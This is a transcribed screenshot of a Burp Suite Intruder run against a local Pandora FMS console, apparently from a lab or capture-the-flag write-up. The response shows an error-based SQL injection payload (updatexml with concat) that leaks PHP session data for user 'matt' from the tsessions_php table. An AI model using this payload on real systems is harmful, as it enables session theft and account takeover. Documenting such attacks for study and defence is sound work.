 4. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
32 31 200 1853
18 17 200 1852
11 10 200 1847
14 13 200 1847
15 14 200 1847
16 15 200 1847
20 19 200 1847
22 21 200 1847
23 22 200 1847
25 24 200 1847
28 27 200 1847
31 30 200 1847
36 35 200 1847
37 36 200 1847
Request Response
Pretty Raw Hex Render
\n
SQL error
: XPATH syntax error: '~id_usuario|s:4:"matt";alert_...' ('SELECT * FROM tsessions_php WHERE `id_session` = '1' and (updatexml (1, concat(0x7e, (select data from tsessions_php limit 31,1),
0x7e),1))-- ' LIMIT 1') in
/var/www/pandora/pandora_console/include/db/mysql.php
on line 114